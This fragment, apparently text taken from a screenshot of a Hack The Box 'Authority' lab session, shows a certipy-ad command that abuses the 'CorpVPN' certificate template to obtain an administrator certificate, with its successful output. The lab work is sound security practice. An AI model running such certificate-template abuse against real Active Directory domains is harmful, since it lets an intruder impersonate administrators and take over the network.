 (kali㉿kali)-[~/htb/authority/DatosObtenidos]
$ certipy-ad req -u 'test$@authority.htb' -p 'Test123456' -ca 'AUTHORITY-CA' -target 10.10.11.222 -template 'CorpVPN' -upn 'administrato
r@authority.htb' -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'AUTHORITY.HTB' at '192.168.1.1'
[!] Failed to resolve: AUTHORITY.HTB
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with UPN 'administrator@authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
76 players